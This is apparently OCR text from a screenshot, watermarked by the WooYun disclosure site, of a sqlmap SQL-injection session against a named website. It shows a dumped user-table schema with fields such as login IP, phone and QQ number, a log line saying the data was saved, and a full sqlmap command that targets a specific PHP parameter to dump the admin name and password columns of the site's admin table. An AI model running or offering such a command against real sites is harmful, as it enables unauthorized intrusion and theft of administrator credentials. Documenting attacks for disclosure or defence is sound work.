 管理员: sqlmap.exe
| isLunar | int(1) |
| lastLoginIp | char(20) |
| lastLoginTime | int(11) |
| loginNum | int(11) |
| outWordTime | date |
| outWorkNote | varchar(255) |
| photo | varchar(255) |
| realName | varchar(10) |
| status | tinyint(3) unsigned |
| userPhone | varchar(20) |
| userQQ | varchar(15) |
| workNo | varchar(16) |
| workplace | varchar(10) |
+---------------+---------------------+
[16:32:24] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\www.wabuw.com'
[*] shutting down at 16:32:24
C:\Python27>python sqlmap/sqlmap.py -u "http://www.wabuw.com:80/public/getAdCode
.php?n=rel_index_right_1" --dump -C "adminName,adminPwd" -T "wabu_admin" -D "wab
uw"
www.wooyun.org